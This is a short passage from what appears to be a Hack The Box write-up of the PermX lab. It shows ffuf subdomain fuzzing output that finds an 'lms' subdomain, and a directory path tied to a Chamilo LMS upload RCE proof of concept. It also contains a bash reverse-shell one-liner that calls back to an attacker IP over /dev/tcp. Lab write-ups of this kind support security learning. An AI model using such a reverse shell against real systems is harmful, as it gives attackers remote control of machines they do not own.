 └─#
#!/bin/bash # bash -i >& /dev/tcp/10.10.14.85/1337 0>&1 bash -i >& /dev/tcp/10.10.14.85/1337 0>&1
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/HTB/lab/permX/chamilo-lms-unauthenticated-big-upload-rce-poc]
└─# ffuf -c -u 'http://permx.htb' -H 'host: FUZZ.permx.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -fc 301,302 -mc all -fs 361
82
v2.1.0-dev
:: Method : GET
:: URL : http://permx.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.permx.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response status: 301,302
:: Filter : Response size: 36182
lms [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 317ms]
:: Progress: [4989/4989] :: Job [1/1] :: 142 req/sec :: Duration: [0:00:39] :: Errors: 0 ::